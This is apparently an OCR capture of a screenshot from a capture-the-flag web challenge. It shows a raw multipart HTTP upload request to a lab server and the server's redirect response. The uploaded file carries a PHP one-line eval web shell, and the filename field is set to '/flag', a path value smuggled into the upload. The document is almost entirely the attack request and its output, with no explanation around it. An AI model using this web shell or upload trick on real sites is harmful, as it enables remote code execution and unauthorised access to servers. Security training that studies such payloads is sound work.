 1 POST /upload HTTP/1.1
2 Host: 1.14.71.254:28598
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------315083858926596489901332415 59
7
8 Content-Length : 385
9 Origin : http://1.14.71.254:28598
10 Connection : close
11 Referer : http://1.14.71.254:28598/
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------315083858926596489901332415597
15 Content-Disposition : form-data ; name ="file "; filename ="/flag"
16 Content-Type : application/octet-stream
17
18 <?php @eval($_POST['shell']);?>
19 -----------------------------315083858926596489901332415597
20 Content-Disposition : form-data ; name ="submit "
21
22 Upload File
23 -----------------------------315083858926596489901332415597--
1 HTTP/1.0 302 FOUND
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 282
4 Location :
http://1.14.71.254:28598/file/57f52ce904da48e38b4181e0e92168cf
5 Server : Werkzeug/2.0.3 Python/3.7.10
6 Date : Sat, 11 Feb 2023 03:25:44 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title >
Redirecting...
</ title >
10 <h1>
Redirecting...
</ h1>
11 <p>
You should be redirected automatically to target URL: <a href ="
/file/57f52ce904da48e38b4181e0e92168cf ">
/file/57f52ce904da48e38b4181e0e92168cf
</ a>
. If not click the link.